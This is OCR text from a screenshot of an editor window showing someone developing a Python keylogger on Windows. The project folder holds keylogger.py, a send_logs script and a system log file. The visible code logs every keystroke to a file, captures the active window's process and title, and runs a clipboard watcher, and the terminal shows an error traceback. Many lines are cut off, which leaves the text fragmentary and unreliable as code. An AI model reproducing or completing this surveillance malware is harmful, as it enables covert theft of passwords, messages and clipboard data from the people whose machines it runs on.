 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
2025-04-12
2025-04-13
2025-04-14
keylogger.py
send_logs.py.py
system_log.txt
OUTLINE
TIMELINE
keylogger.py
system_log.txt
send_logs.py.py
keylogger.py > ...
128 def on_press(key):
139 args=(win_info,),
140 daemon=True
141 ).start()
142
143 # 2) Convert key to a printable string
144 try:
145 k = key.char
146 if k is None:
147 raise AttributeError
148 except AttributeError:
149 special = {
150 keyboard.Key.space: " ",
151 keyboard.Key.enter: "\n",
152 keyboard.Key.tab: "\t",
153 }
154 k = special.get(key, f"[{key.name.upper()}]")
155
156 # 3) Append to log
157 with open(LOG_FILE, "a", encoding="utf-8") as f:
158 f.write(k)
159
160
161 def on_release(key):
162 if key == keyboard.Key.esc:
163 return False # Stop listener
164
pid = win32process.G
exe = psutil.Process(p
title = win32gui.GetW
return hwnd, f"[{exe}
except Exception as e:
return None, f"[Unkn
Aa ab .* No results
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
~^^^^^^^^^^^^^
File "C:\Users\asus\keylogger\keylogger.py", line 140, in on_press
f.write(f"\n\n{datetime.now()} {win}\n")
^^^
NameError: name 'win' is not defined. Did you mean: 'bin'?
PS C:\Users\asus\keylogger> python keylogger.py
[+] Clipboard watcher running...
0 0
Ln 159, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 Go Live
24°C
Forte pluie
Rechercher
9+
FRA
19:29
14/04/2025